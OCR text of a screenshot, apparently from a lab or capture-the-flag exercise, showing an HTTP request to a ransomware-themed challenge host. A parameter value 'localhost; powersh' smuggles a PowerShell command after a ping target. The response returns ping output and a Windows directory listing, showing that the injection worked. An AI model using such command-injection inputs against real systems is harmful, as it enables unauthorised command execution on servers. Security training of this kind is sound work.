 somware.dogedays.ca:589 Send 200 OK 757 ms 1794 B Just Now
Auth Query Header 1 Preview Header 7 Cookie Timeline
localhost; powersh
value
New value
1 {
2 "status": "ok",
3 "message": "\r\nPinging EC2AMAZ-I1GKLNL [127.0.0.1] with 32 bytes of data:\r\nReply from 127.0.0.1: bytes=32 time<1ms
TTL=128\r\n\r\nPing statistics for 127.0.0.1:\r\n    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),\r\nApproximate round
trip times in milli-seconds:\r\n    Minimum = 0ms, Maximum = 0ms, Average = 0ms\r\n\r\n\r\n    Directory: C:\\\r\n\r\n\r\nMode
LastWriteTime         Length Name \r\n----
-------------         ------ ---- \r\nd-----
11/14/2018   6:56 AM                EFI \r\nd-----
6/15/2021   4:38 AM                inetpub \r\nd-----
6/15/2021   5:06 AM                Microsoft \r\nd-----
5/13/2020   5:58 PM                PerfLogs \r\nd-r---
6/8/2021   7:51 AM                Program Files \r\nd-----
6/8/2021   7:51 AM                Program Files (x86) \r\nd-----
6/15/2021   4:49 AM                Ransomware-data-3d57df6a \r\nd-r---
6/8/2021   7:51 AM                Users \r\nd-----
6/8/2021   7:51 AM                Windows \r\n\r\n\r\n",
4 "exploitable": false,
5 "alreadyExploited": false
6 }